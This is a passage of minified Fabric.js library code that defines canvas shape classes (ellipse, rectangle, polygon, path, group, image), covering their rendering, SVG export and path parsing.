this.group&&"shape"===this.group.type&&(i=this.left+this.rx,n=this.top+this.ry),e.push("<ellipse ",this.getSvgId(),'cx="',i,'" cy="',n,'" ','rx="',this.rx,'" ry="',this.ry,'" style="',this.getSvgStyles(),'" transform="',this.getSvgTransform(),this.getSvgTransformMatrix(),'"/>\n'),t?t(e.join("")):e.join("")},_render:function(t,e){t.beginPath(),t.save(),t.transform(1,0,0,this.ry/this.rx,0,0),t.arc(e?this.left+this.rx:0,e?(this.top+this.ry)*this.rx/this.ry:0,this.rx,0,i,!1),t.restore(),this._renderFill(t),this._renderStroke(t)},complexity:function(){return 1}}),e.Ellipse.ATTRIBUTE_NAMES=e.SHARED_ATTRIBUTES.concat("cx cy rx ry".split(" ")),e.Ellipse.fromElement=function(t,i){i||(i={});var r=e.parseAttributes(t,e.Ellipse.ATTRIBUTE_NAMES);r.left=r.left||0,r.top=r.top||0;var s=new e.Ellipse(n(r,i));return s.top-=s.ry,s.left-=s.rx,s},e.Ellipse.fromObject=function(t,i){var n=new e.Ellipse(t);return i&&i(n),n})}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.extend;if(e.Rect)e.warn("fabric.Rect is already defined");else{var n=e.Object.prototype.stateProperties.concat();n.push("rx","ry","x","y"),e.Rect=e.util.createClass(e.Object,{stateProperties:n,type:"rect",rx:0,ry:0,strokeDashArray:null,initialize:function(t){t=t||{},this.callSuper("initialize",t),this._initRxRy()},_initRxRy:function(){this.rx&&!this.ry?this.ry=this.rx:this.ry&&!this.rx&&(this.rx=this.ry)},_render:function(t,e){if(1!==this.width||1!==this.height){var i=this.rx?Math.min(this.rx,this.width/2):0,n=this.ry?Math.min(this.ry,this.height/2):0,r=this.width,s=this.height,o=e?this.left:-this.width/2,a=e?this.top:-this.height/2,l=0!==i||0!==n,h=.4477152502;t.beginPath(),t.moveTo(o+i,a),t.lineTo(o+r-i,a),l&&t.bezierCurveTo(o+r-h*i,a,o+r,a+h*n,o+r,a+n),t.lineTo(o+r,a+s-n),l&&t.bezierCurveTo(o+r,a+s-h*n,o+r-h*i,a+s,o+r-i,a+s),t.lineTo(o+i,a+s),l&&t.bezierCurveTo(o+h*i,a+s,o,a+s-h*n,o,a+s-n),t.lineTo(o,a+n),l&&t.bezierCurveTo(o,a+h*n,o+h*i,a,o+i,a),t.closePath(),this._renderFill(t),this._renderStroke(t)}else t.fillRect(-.5,-.5,1,1)},_renderDashedStroke:function(t){var i=-this.width/2,n=-this.height/2,r=this.width,s=this.height;t.beginPath(),e.util.drawDashedLine(t,i,n,i+r,n,this.strokeDashArray),e.util.drawDashedLine(t,i+r,n,i+r,n+s,this.strokeDashArray),e.util.drawDashedLine(t,i+r,n+s,i,n+s,this.strokeDashArray),e.util.drawDashedLine(t,i,n+s,i,n,this.strokeDashArray),t.closePath()},toObject:function(t){var e=i(this.callSuper("toObject",t),{rx:this.get("rx")||0,ry:this.get("ry")||0});return this.includeDefaultValues||this._removeDefaultValues(e),e},toSVG:function(t){var e=this._createBaseSVGMarkup(),i=this.left,n=this.top;return this.group&&"shape"===this.group.type||(i=-this.width/2,n=-this.height/2),e.push("<rect ",this.getSvgId(),'x="',i,'" y="',n,'" rx="',this.get("rx"),'" ry="',this.get("ry"),'" width="',this.width,'" height="',this.height,'" style="',this.getSvgStyles(),'" transform="',this.getSvgTransform(),this.getSvgTransformMatrix(),'"/>\n'),t?t(e.join("")):e.join("")},complexity:function(){return 1}}),e.Rect.ATTRIBUTE_NAMES=e.SHARED_ATTRIBUTES.concat("x y rx ry width height".split(" ")),e.Rect.fromElement=function(t,n){if(!t)return null;n=n||{};var r=e.parseAttributes(t,e.Rect.ATTRIBUTE_NAMES);r.left=r.left||0,r.top=r.top||0;var s=new e.Rect(i(n?e.util.object.clone(n):{},r));return s.visible=s.visible&&s.width>0&&s.height>0,s},e.Rect.fromObject=function(t,i){var n=new e.Rect(t);return i&&i(n),n}}}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={});e.Polyline?e.warn("fabric.Polyline is already defined"):(e.Polyline=e.util.createClass(e.Object,{type:"polyline",points:null,minX:0,minY:0,initialize:function(t,i){return e.Polygon.prototype.initialize.call(this,t,i)},_calcDimensions:function(){return e.Polygon.prototype._calcDimensions.call(this)},toObject:function(t){return e.Polygon.prototype.toObject.call(this,t)},toSVG:function(t){return e.Polygon.prototype.toSVG.call(this,t)},_render:function(t,i){e.Polygon.prototype.commonRender.call(this,t,i)&&(this._renderFill(t),this._renderStroke(t))},_renderDashedStroke:function(t){var i,n;t.beginPath();for(var r=0,s=this.points.length;r<s;r++)i=this.points[r],n=this.points[r+1]||i,e.util.drawDashedLine(t,i.x,i.y,n.x,n.y,this.strokeDashArray)},complexity:function(){return this.get("points").length}}),e.Polyline.ATTRIBUTE_NAMES=e.SHARED_ATTRIBUTES.concat(),e.Polyline.fromElement=function(t,i){if(!t)return null;i||(i={});var n=e.parsePointsAttribute(t.getAttribute("points")),r=e.parseAttributes(t,e.Polyline.ATTRIBUTE_NAMES);return new e.Polyline(n,e.util.object.extend(r,i))},e.Polyline.fromObject=function(t,i){var n=new e.Polyline(t.points,t);return i&&i(n),n})}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.extend,n=e.util.array.min,r=e.util.array.max,s=e.util.toFixed;e.Polygon?e.warn("fabric.Polygon is already defined"):(e.Polygon=e.util.createClass(e.Object,{type:"polygon",points:null,minX:0,minY:0,initialize:function(t,e){e=e||{},this.points=t||[],this.callSuper("initialize",e),this._calcDimensions(),"top"in e||(this.top=this.minY),"left"in e||(this.left=this.minX),this.pathOffset={x:this.minX+this.width/2,y:this.minY+this.height/2}},_calcDimensions:function(){var t=this.points,e=n(t,"x"),i=n(t,"y"),s=r(t,"x"),o=r(t,"y");this.width=s-e||0,this.height=o-i||0,this.minX=e||0,this.minY=i||0},toObject:function(t){return i(this.callSuper("toObject",t),{points:this.points.concat()})},toSVG:function(t){for(var e,i=[],n=this._createBaseSVGMarkup(),r=0,o=this.points.length;r<o;r++)i.push(s(this.points[r].x,2),",",s(this.points[r].y,2)," ");return this.group&&"shape"===this.group.type||(e=" translate("+-this.pathOffset.x+", "+-this.pathOffset.y+") "),n.push("<",this.type," ",this.getSvgId(),'points="',i.join(""),'" style="',this.getSvgStyles(),'" transform="',this.getSvgTransform(),e," ",this.getSvgTransformMatrix(),'"/>\n'),t?t(n.join("")):n.join("")},_render:function(t,e){this.commonRender(t,e)&&(this._renderFill(t),(this.stroke||this.strokeDashArray)&&(t.closePath(),this._renderStroke(t)))},commonRender:function(t,e){var i,n=this.points.length;if(!n||isNaN(this.points[n-1].y))return!1;e||t.translate(-this.pathOffset.x,-this.pathOffset.y),t.beginPath(),t.moveTo(this.points[0].x,this.points[0].y);for(var r=0;r<n;r++)i=this.points[r],t.lineTo(i.x,i.y);return!0},_renderDashedStroke:function(t){e.Polyline.prototype._renderDashedStroke.call(this,t),t.closePath()},complexity:function(){return this.points.length}}),e.Polygon.ATTRIBUTE_NAMES=e.SHARED_ATTRIBUTES.concat(),e.Polygon.fromElement=function(t,n){if(!t)return null;n||(n={});var r=e.parsePointsAttribute(t.getAttribute("points")),s=e.parseAttributes(t,e.Polygon.ATTRIBUTE_NAMES);return new e.Polygon(r,i(s,n))},e.Polygon.fromObject=function(t,i){var n=new e.Polygon(t.points,t);return i&&i(n),n})}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.array.min,n=e.util.array.max,r=e.util.object.extend,s=Object.prototype.toString,o=e.util.drawArc,a={m:2,l:2,h:1,v:1,c:6,s:4,q:4,t:2,a:7},l={m:"l",M:"L"};e.Path?e.warn("fabric.Path is already defined"):(e.Path=e.util.createClass(e.Object,{type:"path",path:null,minX:0,minY:0,initialize:function(t,e){e=e||{},this.setOptions(e),t||(t=[]);var i="[object Array]"===s.call(t);this.path=i?t:t.match&&t.match(/[mzlhvcsqta][^mzlhvcsqta]*/gi),this.path&&(i||(this.path=this._parsePath()),this._setPositionDimensions(e),e.sourcePath&&this.setSourcePath(e.sourcePath))},_setPositionDimensions:function(t){var e=this._parseDimensions();this.minX=e.left,this.minY=e.top,this.width=e.width,this.height=e.height,void 0===t.left&&(this.left=e.left+("center"===this.originX?this.width/2:"right"===this.originX?this.width:0)),void 0===t.top&&(this.top=e.top+("center"===this.originY?this.height/2:"bottom"===this.originY?this.height:0)),this.pathOffset=this.pathOffset||{x:this.minX+this.width/2,y:this.minY+this.height/2}},_renderPathCommands:function(t){var e,i,n,r=null,s=0,a=0,l=0,h=0,c=0,u=0,f=-this.pathOffset.x,d=-this.pathOffset.y;this.group&&"shape"===this.group.type&&(f=0,d=0),t.beginPath();for(var p=0,g=this.path.length;p<g;++p){switch((e=this.path[p])[0]){case"l":l+=e[1],h+=e[2],t.lineTo(l+f,h+d);break;case"L":l=e[1],h=e[2],t.lineTo(l+f,h+d);break;case"h":l+=e[1],t.lineTo(l+f,h+d);break;case"H":l=e[1],t.lineTo(l+f,h+d);break;case"v":h+=e[1],t.lineTo(l+f,h+d);break;case"V":h=e[1],t.lineTo(l+f,h+d);break;case"m":s=l+=e[1],a=h+=e[2],t.moveTo(l+f,h+d);break;case"M":s=l=e[1],a=h=e[2],t.moveTo(l+f,h+d);break;case"c":i=l+e[5],n=h+e[6],c=l+e[3],u=h+e[4],t.bezierCurveTo(l+e[1]+f,h+e[2]+d,c+f,u+d,i+f,n+d),l=i,h=n;break;case"C":l=e[5],h=e[6],c=e[3],u=e[4],t.bezierCurveTo(e[1]+f,e[2]+d,c+f,u+d,l+f,h+d);break;case"s":i=l+e[3],n=h+e[4],null===r[0].match(/[CcSs]/)?(c=l,u=h):(c=2*l-c,u=2*h-u),t.bezierCurveTo(c+f,u+d,l+e[1]+f,h+e[2]+d,i+f,n+d),c=l+e[1],u=h+e[2],l=i,h=n;break;case"S":i=e[3],n=e[4],null===r[0].match(/[CcSs]/)?(c=l,u=h):(c=2*l-c,u=2*h-u),t.bezierCurveTo(c+f,u+d,e[1]+f,e[2]+d,i+f,n+d),l=i,h=n,c=e[1],u=e[2];break;case"q":i=l+e[3],n=h+e[4],c=l+e[1],u=h+e[2],t.quadraticCurveTo(c+f,u+d,i+f,n+d),l=i,h=n;break;case"Q":i=e[3],n=e[4],t.quadraticCurveTo(e[1]+f,e[2]+d,i+f,n+d),l=i,h=n,c=e[1],u=e[2];break;case"t":i=l+e[1],n=h+e[2],null===r[0].match(/[QqTt]/)?(c=l,u=h):(c=2*l-c,u=2*h-u),t.quadraticCurveTo(c+f,u+d,i+f,n+d),l=i,h=n;break;case"T":i=e[1],n=e[2],null===r[0].match(/[QqTt]/)?(c=l,u=h):(c=2*l-c,u=2*h-u),t.quadraticCurveTo(c+f,u+d,i+f,n+d),l=i,h=n;break;case"a":o(t,l+f,h+d,[e[1],e[2],e[3],e[4],e[5],e[6]+l+f,e[7]+h+d]),l+=e[6],h+=e[7];break;case"A":o(t,l+f,h+d,[e[1],e[2],e[3],e[4],e[5],e[6]+f,e[7]+d]),l=e[6],h=e[7];break;case"z":case"Z":l=s,h=a,t.closePath()}r=e}},_render:function(t){this._renderPathCommands(t),this._renderFill(t),this._renderStroke(t)},toString:function(){return"#<fabric.Path ("+this.complexity()+'): { "top": '+this.top+', "left": '+this.left+" }>"},toObject:function(t){var e=r(this.callSuper("toObject",t),{path:this.path.map(function(t){return t.slice()}),pathOffset:this.pathOffset});return this.sourcePath&&(e.sourcePath=this.sourcePath),this.transformMatrix&&(e.transformMatrix=this.transformMatrix),e},toDatalessObject:function(t){var e=this.toObject(t);return this.sourcePath&&(e.path=this.sourcePath),delete e.sourcePath,e},toSVG:function(t){for(var e=[],i=this._createBaseSVGMarkup(),n="",r=0,s=this.path.length;r<s;r++)e.push(this.path[r].join(" "));var o=e.join(" ");return this.group&&"shape"===this.group.type||(n=" translate("+-this.pathOffset.x+", "+-this.pathOffset.y+") "),i.push("<path ",this.getSvgId(),'d="',o,'" style="',this.getSvgStyles(),'" transform="',this.getSvgTransform(),n,this.getSvgTransformMatrix(),'" stroke-linecap="round" ',"/>\n"),t?t(i.join("")):i.join("")},complexity:function(){return this.path.length},_parsePath:function(){for(var t,e,i,n,r,s=[],o=[],h=/([-+]?((\d+\.\d+)|((\d+)|(\.\d+)))(?:e[-+]?\d+)?)/gi,c=0,u=this.path.length;c<u;c++){for(n=(t=this.path[c]).slice(1).trim(),o.length=0;i=h.exec(n);)o.push(i[0]);r=[t.charAt(0)];for(var f=0,d=o.length;f<d;f++)e=parseFloat(o[f]),isNaN(e)||r.push(e);var p=r[0],g=a[p.toLowerCase()],v=l[p]||p;if(r.length-1>g)for(var m=1,_=r.length;m<_;m+=g)s.push([p].concat(r.slice(m,m+g))),p=v;else s.push(r)}return s},_parseDimensions:function(){for(var t,r,s,o,a=[],l=[],h=null,c=0,u=0,f=0,d=0,p=0,g=0,v=0,m=this.path.length;v<m;++v){switch((t=this.path[v])[0]){case"l":f+=t[1],d+=t[2],o=[];break;case"L":f=t[1],d=t[2],o=[];break;case"h":f+=t[1],o=[];break;case"H":f=t[1],o=[];break;case"v":d+=t[1],o=[];break;case"V":d=t[1],o=[];break;case"m":c=f+=t[1],u=d+=t[2],o=[];break;case"M":c=f=t[1],u=d=t[2],o=[];break;case"c":r=f+t[5],s=d+t[6],p=f+t[3],g=d+t[4],o=e.util.getBoundsOfCurve(f,d,f+t[1],d+t[2],p,g,r,s),f=r,d=s;break;case"C":f=t[5],d=t[6],p=t[3],g=t[4],o=e.util.getBoundsOfCurve(f,d,t[1],t[2],p,g,f,d);break;case"s":r=f+t[3],s=d+t[4],null===h[0].match(/[CcSs]/)?(p=f,g=d):(p=2*f-p,g=2*d-g),o=e.util.getBoundsOfCurve(f,d,p,g,f+t[1],d+t[2],r,s),p=f+t[1],g=d+t[2],f=r,d=s;break;case"S":r=t[3],s=t[4],null===h[0].match(/[CcSs]/)?(p=f,g=d):(p=2*f-p,g=2*d-g),o=e.util.getBoundsOfCurve(f,d,p,g,t[1],t[2],r,s),f=r,d=s,p=t[1],g=t[2];break;case"q":r=f+t[3],s=d+t[4],p=f+t[1],g=d+t[2],o=e.util.getBoundsOfCurve(f,d,p,g,p,g,r,s),f=r,d=s;break;case"Q":p=t[1],g=t[2],o=e.util.getBoundsOfCurve(f,d,p,g,p,g,t[3],t[4]),f=t[3],d=t[4];break;case"t":r=f+t[1],s=d+t[2],null===h[0].match(/[QqTt]/)?(p=f,g=d):(p=2*f-p,g=2*d-g),o=e.util.getBoundsOfCurve(f,d,p,g,p,g,r,s),f=r,d=s;break;case"T":r=t[1],s=t[2],null===h[0].match(/[QqTt]/)?(p=f,g=d):(p=2*f-p,g=2*d-g),o=e.util.getBoundsOfCurve(f,d,p,g,p,g,r,s),f=r,d=s;break;case"a":o=e.util.getBoundsOfArc(f,d,t[1],t[2],t[3],t[4],t[5],t[6]+f,t[7]+d),f+=t[6],d+=t[7];break;case"A":o=e.util.getBoundsOfArc(f,d,t[1],t[2],t[3],t[4],t[5],t[6],t[7]),f=t[6],d=t[7];break;case"z":case"Z":f=c,d=u}h=t,o.forEach(function(t){a.push(t.x),l.push(t.y)}),a.push(f),l.push(d)}var _=i(a)||0,y=i(l)||0;return{left:_,top:y,width:(n(a)||0)-_,height:(n(l)||0)-y}}}),e.Path.fromObject=function(t,i){var n;if("string"!=typeof t.path)return n=new e.Path(t.path,t),i&&i(n),n;e.loadSVGFromURL(t.path,function(r){var s=t.path;n=r[0],delete t.path,e.util.object.extend(n,t),n.setSourcePath(s),i&&i(n)})},e.Path.ATTRIBUTE_NAMES=e.SHARED_ATTRIBUTES.concat(["d"]),e.Path.fromElement=function(t,i,n){var s=e.parseAttributes(t,e.Path.ATTRIBUTE_NAMES);i&&i(new e.Path(s.d,r(s,n)))},e.Path.async=!0)}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.extend,n=e.util.array.invoke,r=e.Object.prototype.toObject;e.PathGroup?e.warn("fabric.PathGroup is already defined"):(e.PathGroup=e.util.createClass(e.Path,{type:"shape",fill:"",initialize:function(t,e){e=e||{},this.paths=t||[];for(var i=this.paths.length;i--;)this.paths[i].group=this;e.toBeParsed&&(this.parseDimensionsFromPaths(e),delete e.toBeParsed),this.setOptions(e),this.setCoords(),e.sourcePath&&this.setSourcePath(e.sourcePath)},parseDimensionsFromPaths:function(t){for(var i,n,r,s,o,a,l=[],h=[],c=this.paths.length;c--;){s=(r=this.paths[c]).height+r.strokeWidth,o=r.width+r.strokeWidth,i=[{x:r.left,y:r.top},{x:r.left+o,y:r.top},{x:r.left,y:r.top+s},{x:r.left+o,y:r.top+s}],a=this.paths[c].transformMatrix;for(var u=0;u<i.length;u++)n=i[u],a&&(n=e.util.transformPoint(n,a,!1)),l.push(n.x),h.push(n.y)}t.width=Math.max.apply(null,l),t.height=Math.max.apply(null,h)},render:function(t){if(this.visible){t.save(),this.transformMatrix&&t.transform.apply(t,this.transformMatrix),this.transform(t),this._setShadow(t),this.clipTo&&e.util.clipContext(this,t),t.translate(-this.width/2,-this.height/2);for(var i=0,n=this.paths.length;i<n;++i)this.paths[i].render(t,!0);this.clipTo&&t.restore(),t.restore()}},_set:function(t,e){if("fill"===t&&e&&this.isSameColor())for(var i=this.paths.length;i--;)this.paths[i]._set(t,e);return this.callSuper("_set",t,e)},toObject:function(t){var e=i(r.call(this,t),{paths:n(this.getObjects(),"toObject",t)});return this.sourcePath&&(e.sourcePath=this.sourcePath),e},toDatalessObject:function(t){var e=this.toObject(t);return this.sourcePath&&(e.paths=this.sourcePath),e},toSVG:function(t){var e=this.getObjects(),i=this.getPointByOrigin("left","top"),n="translate("+i.x+" "+i.y+")",r=this._createBaseSVGMarkup();r.push("<g ",this.getSvgId(),'style="',this.getSvgStyles(),'" ','transform="',this.getSvgTransformMatrix(),n,this.getSvgTransform(),'" ',">\n");for(var s=0,o=e.length;s<o;s++)r.push("\t",e[s].toSVG(t));return r.push("</g>\n"),t?t(r.join("")):r.join("")},toString:function(){return"#<fabric.PathGroup ("+this.complexity()+"): { top: "+this.top+", left: "+this.left+" }>"},isSameColor:function(){var t=this.getObjects()[0].get("fill")||"";return"string"==typeof t&&(t=t.toLowerCase(),this.getObjects().every(function(e){var i=e.get("fill")||"";return"string"==typeof i&&i.toLowerCase()===t}))},complexity:function(){return this.paths.reduce(function(t,e){return t+(e&&e.complexity?e.complexity():0)},0)},getObjects:function(){return this.paths}}),e.PathGroup.fromObject=function(t,i){"string"==typeof t.paths?e.loadSVGFromURL(t.paths,function(n){var r=t.paths;delete t.paths;var s=e.util.groupSVGElements(n,t,r);i(s)}):e.util.enlivenObjects(t.paths,function(n){delete t.paths,i(new e.PathGroup(n,t))})},e.PathGroup.async=!0)}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.extend,n=e.util.array.min,r=e.util.array.max,s=e.util.array.invoke;if(!e.Group){var o={lockMovementX:!0,lockMovementY:!0,lockRotation:!0,lockScalingX:!0,lockScalingY:!0,lockUniScaling:!0};e.Group=e.util.createClass(e.Object,e.Collection,{type:"group",strokeWidth:0,subTargetCheck:!1,initialize:function(t,e,i){e=e||{},this._objects=[],i&&this.callSuper("initialize",e),this._objects=t||[];for(var n=this._objects.length;n--;)this._objects[n].group=this;this.originalState={},e.originX&&(this.originX=e.originX),e.originY&&(this.originY=e.originY),i?this._updateObjectsCoords(!0):(this._calcBounds(),this._updateObjectsCoords(),this.callSuper("initialize",e)),this.setCoords(),this.saveCoords()},_updateObjectsCoords:function(t){for(var e=this._objects.length;e--;)this._updateObjectCoords(this._objects[e],t)},_updateObjectCoords:function(t,e){if(t.__origHasControls=t.hasControls,t.hasControls=!1,!e){var i=t.getLeft(),n=t.getTop(),r=this.getCenterPoint();t.set({originalLeft:i,originalTop:n,left:i-r.x,top:n-r.y}),t.setCoords()}},toString:function(){return"#<fabric.Group: ("+this.complexity()+")>"},addWithUpdate:function(t){return this._restoreObjectsState(),e.util.resetObjectTransform(this),t&&(this._objects.push(t),t.group=this,t._set("canvas",this.canvas)),this.forEachObject(this._setObjectActive,this),this._calcBounds(),this._updateObjectsCoords(),this},_setObjectActive:function(t){t.set("active",!0),t.group=this},removeWithUpdate:function(t){return this._restoreObjectsState(),e.util.resetObjectTransform(this),this.forEachObject(this._setObjectActive,this),this.remove(t),this._calcBounds(),this._updateObjectsCoords(),this},_onObjectAdded:function(t){t.group=this,t._set("canvas",this.canvas)},_onObjectRemoved:function(t){delete t.group,t.set("active",!1)},delegatedProperties:{fill:!0,stroke:!0,strokeWidth:!0,fontFamily:!0,fontWeight:!0,fontSize:!0,fontStyle:!0,lineHeight:!0,textDecoration:!0,textAlign:!0,backgroundColor:!0},_set:function(t,e){var i=this._objects.length;if(this.delegatedProperties[t]||"canvas"===t)for(;i--;)this._objects[i].set(t,e);else for(;i--;)this._objects[i].setOnGroup(t,e);this.callSuper("_set",t,e)},toObject:function(t){return i(this.callSuper("toObject",t),{objects:s(this._objects,"toObject",t)})},render:function(t){if(this.visible){t.save(),this.transformMatrix&&t.transform.apply(t,this.transformMatrix),this.transform(t),this._setShadow(t),this.clipTo&&e.util.clipContext(this,t),this._transformDone=!0;for(var i=0,n=this._objects.length;i<n;i++)this._renderObject(this._objects[i],t);this.clipTo&&t.restore(),t.restore(),this._transformDone=!1}},_renderControls:function(t,e){this.callSuper("_renderControls",t,e);for(var i=0,n=this._objects.length;i<n;i++)this._objects[i]._renderControls(t)},_renderObject:function(t,e){if(t.visible){var i=t.hasRotatingPoint;t.hasRotatingPoint=!1,t.render(e),t.hasRotatingPoint=i}},_restoreObjectsState:function(){return this._objects.forEach(this._restoreObjectState,this),this},realizeTransform:function(t){var i=t.calcTransformMatrix(),n=e.util.qrDecompose(i),r=new e.Point(n.translateX,n.translateY);return t.scaleX=n.scaleX,t.scaleY=n.scaleY,t.skewX=n.skewX,t.skewY=n.skewY,t.angle=n.angle,t.flipX=!1,t.flipY=!1,t.setPositionByOrigin(r,"center","center"),t},_restoreObjectState:function(t){return this.realizeTransform(t),t.setCoords(),t.hasControls=t.__origHasControls,delete t.__origHasControls,t.set("active",!1),delete t.group,this},destroy:function(){return this._restoreObjectsState()},saveCoords:function(){return this._originalLeft=this.get("left"),this._originalTop=this.get("top"),this},hasMoved:function(){return this._originalLeft!==this.get("left")||this._originalTop!==this.get("top")},setObjectsCoords:function(){return this.forEachObject(function(t){t.setCoords()}),this},_calcBounds:function(t){for(var e,i,n,r=[],s=[],o=["tr","br","bl","tl"],a=0,l=this._objects.length,h=o.length;a<l;++a)for((e=this._objects[a]).setCoords(),n=0;n<h;n++)i=o[n],r.push(e.oCoords[i].x),s.push(e.oCoords[i].y);this.set(this._getBounds(r,s,t))},_getBounds:function(t,i,s){var o=e.util.invertTransform(this.getViewportTransform()),a=e.util.transformPoint(new e.Point(n(t),n(i)),o),l=e.util.transformPoint(new e.Point(r(t),r(i)),o),h={width:l.x-a.x||0,height:l.y-a.y||0};return s||(h.left=a.x||0,h.top=a.y||0,"center"===this.originX&&(h.left+=h.width/2),"right"===this.originX&&(h.left+=h.width),"center"===this.originY&&(h.top+=h.height/2),"bottom"===this.originY&&(h.top+=h.height)),h},toSVG:function(t){var e=this._createBaseSVGMarkup();e.push("<g ",this.getSvgId(),'transform="',this.getSvgTransform(),this.getSvgTransformMatrix(),'" style="',this.getSvgFilter(),'">\n');for(var i=0,n=this._objects.length;i<n;i++)e.push("\t",this._objects[i].toSVG(t));return e.push("</g>\n"),t?t(e.join("")):e.join("")},get:function(t){if(t in o){if(this[t])return this[t];for(var e=0,i=this._objects.length;e<i;e++)if(this._objects[e][t])return!0;return!1}return t in this.delegatedProperties?this._objects[0]&&this._objects[0].get(t):this[t]}}),e.Group.fromObject=function(t,i){e.util.enlivenObjects(t.objects,function(n){delete t.objects,i&&i(new e.Group(n,t,!0))})},e.Group.async=!0}}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=fabric.util.object.extend;if(t.fabric||(t.fabric={}),t.fabric.Image)fabric.warn("fabric.Image is already defined.");else{var i=fabric.Object.prototype.stateProperties.concat();i.push("alignX","alignY","meetOrSlice"),fabric.Image=fabric.util.createClass(fabric.Object,{type:"image",crossOrigin:"",alignX:"none",alignY:"none",meetOrSlice:"meet",strokeWidth:0,_lastScaleX:1,_lastScaleY:1,minimumScaleTrigger:.5,stateProperties:i,initialize:function(t,e,i){e||(e={}),this.filters=[],this.resizeFilters=[],this.callSuper("initialize",e),this._initElement(t,e,i)},getElement:function(){return this._element},setElement:function(t,e,i){var n,r;return this._element=t,this._originalElement=t,this._initConfig(i),0===this.resizeFilters.length?n=e:(r=this,n=function(){r.applyFilters(e,r.resizeFilters,r._filteredEl||r._originalElement,!0)}),0!==this.filters.length?this.applyFilters(n):n&&n(this),this},setCrossOrigin:function(t){return this.crossOrigin=t,this._element.crossOrigin=t,this},getOriginalSize:function(){var t=this.getElement();return{width:t.width,height:t.height}},_stroke:function(t){if(this.stroke&&0!==this.strokeWidth){var e=this.width/2,i=this.height/2;t.beginPath(),t.moveTo(-e,-i),t.lineTo(e,-i),t.lineTo(e,i),t.lineTo(-e,i),t.lineTo(-e,-i),t.closePath()}},_renderDashedStroke:function(t){var e=-this.width/2,i=-this.height/2,n=this.width,r=this.height;t.save(),this._setStrokeStyles(t),t.beginPath(),fabric.util.drawDashedLine(t,e,i,e+n,i,this.strokeDashArray),fabric.util.drawDashedLine(t,e+n,i,e+n,i+r,this.strokeDashArray),fabric.util.drawDashedLine(t,e+n,i+r,e,i+r,this.strokeDashArray),fabric.util.drawDashedLine(t,e,i+r,e,i,this.strokeDashArray),t.closePath(),t.restore()},toObject:function(t){var i=[],n=[],r=1,s=1;this.filters.forEach(function(t){t&&("Resize"===t.type&&(r*=t.scaleX,s*=t.scaleY),i.push(t.toObject()))}),this.resizeFilters.forEach(function(t){t&&n.push(t.toObject())});var o=e(this.callSuper("toObject",t),{src:this.getSrc(),filters:i,resizeFilters:n,crossOrigin:this.crossOrigin,alignX:this.alignX,alignY:this.alignY,meetOrSlice:this.meetOrSlice});return o.width/=r,o.height/=s,this.includeDefaultValues||this._removeDefaultValues(o),o},toSVG:function(t){var e=this._createBaseSVGMarkup(),i=-this.width/2,n=-this.height/2,r="none";if(this.group&&"shape"===this.group.type&&(i=this.left,n=this.top),"none"!==this.alignX&&"none"!==this.alignY&&(r="x"+this.alignX+"Y"+this.alignY+" "+this.meetOrSlice),e.push('<g transform="',this.getSvgTransform(),this.getSvgTransformMatrix(),'">\n',"<image ",this.getSvgId(),'xlink:href="',this.getSvgSrc(!0),'" x="',i,'" y="',n,'" style="',this.getSvgStyles(),'" width="',this.width,'" height="',this.height,'" preserveAspectRatio="',r,'"',"></image>\n"),this.stroke||this.strokeDashArray){var s=this.fill;this.fill=null,e.push("<rect ",'x="',i,'" y="',n,'" width="',this.width,'" height="',this.height,'" style="',this.getSvgStyles(),'"/>\n'),this.fill=s}return e.push("</g>\n"),t?t(e.join("")):e.join("")},getSrc:function(t){var e=t?this._element:this._originalElement;return e?fabric.isLikelyNode?e._src:e.src:this.src||""},setSrc:function(t,e,i){fabric.util.loadImage(t,function(t){return this.setElement(t,e,i)},this,i&&i.crossOrigin)},toString:function(){return'#<fabric.Image: { src: "'+this.getSrc()+'" }>'},applyFilters:function(t,e,i,n){if(e=e||this.filters,i=i||this._originalElement){var r,s,o=fabric.util.createImage(),a=this.canvas?this.canvas.getRetinaScaling():fabric.devicePixelRatio,l=this.minimumScaleTrigger/a,h=this;if(0===e.length)return this._element=i,t&&t(this),i;var c=fabric.util.createCanvasElement();return c.width=i.width,c.height=i.height,c.getContext("2d").drawImage(i,0,0,i.width,i.height),e.forEach(function(t){t&&(n?(r=h.scaleX<l?h.scaleX:1,s=h.scaleY<l?h.scaleY:1,r*a<1&&(r*=a),s*a<1&&(s*=a)):(r=t.scaleX,s=t.scaleY),t.applyTo(c,r,s),n||"Resize"!==t.type||(h.width*=t.scaleX,h.height*=t.scaleY))}),o.width=c.width,o.height=c.height,fabric.isLikelyNode?(o.src=c.toBuffer(void 0,fabric.Image.pngCompression),h._element=o,!n&&(h._filteredEl=o),t&&t(h)):(o.onload=function(){h._element=o,!n&&(h._filteredEl=o),t&&t(h),o.onload=c=null},o.src=c.toDataURL("image/png")),c}},_render:function(t,e){var i,n,r,s=this._findMargins();i=e?this.left:-this.width/2,n=e?this.top:-this.height/2,"slice"===this.meetOrSlice&&(t.beginPath(),t.rect(i,n,this.width,this.height),t.clip()),!1===this.isMoving&&this.resizeFilters.length&&this._needsResize()?(this._lastScaleX=this.scaleX,this._lastScaleY=this.scaleY,r=this.applyFilters(null,this.resizeFilters,this._filteredEl||this._originalElement,!0)):r=this._element,r&&t.drawImage(r,i+s.marginX,n+s.marginY,s.width,s.height),this._stroke(t),this._renderStroke(t)},_needsResize:function(){return this.scaleX!==this._lastScaleX||this.scaleY!==this._lastScaleY},_findMargins:function(){var t,e,i=this.width,n=this.height,r=0,s=0;return"none"===this.alignX&&"none"===this.alignY||(t=[this.width/this._element.width,this.height/this._element.height],e="meet"===this.meetOrSlice?Math.min.apply(null,t):Math.max.apply(null,t),i=this._element.width*e,n=this._element.height*e,"Mid"===this.alignX&&(r=(this.width-i)/2),"Max"===this.alignX&&(r=this.width-i),"Mid"===this.alignY&&(s=(this.height-n)/2),"Max"===this.alignY&&(s=this.height-n)),{width:i,height:n,marginX:r,marginY:s}},_resetWidthHeight:function(){var 